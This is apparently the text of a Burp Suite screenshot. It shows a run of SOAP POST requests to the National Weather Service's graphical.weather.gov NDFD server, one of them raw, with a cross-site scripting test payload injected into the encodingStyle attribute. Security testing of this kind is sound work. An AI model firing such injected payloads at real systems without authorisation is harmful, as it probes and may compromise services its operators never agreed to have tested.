 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Wsdler
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP C
201 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
202 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
203 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
204 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
205 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
206 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 500 1029 XML php 23.2.16.105
207 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
208 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
209 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
210 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
211 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
212 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
213 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
214 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
215 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
216 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver 400 529 HTML php 400 Bad Request 23.2.16.105
Request Response
Raw Params Headers Hex XML
POST http://graphical.weather.gov/xml/SOAP_server/ndfdXMLserver.php HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://graphical.weather.gov/xml/DWMLgen/wsdl/ndfdXML.wsdl#CornerPoints"
Content-Length: 495
Host: graphical.weather.gov
User-Agent: Apache-HttpClient/4.5.2 (Java/1.8.0_102)
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ndf="http://graphical.weather.gov/xml/DWMLgen/wsdl/ndfdXML.wsdl">
<soapenv:Header/>
<soapenv:Body>
<ndf:CornerPoints soapenv:encodingStyle="</TITLE><SCRIPT>alert(&quot;XSS&quot;);</SCRIPT>">
<sector xsi:type="xsd:string">?</sector>
</ndf:CornerPoints>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term
S 中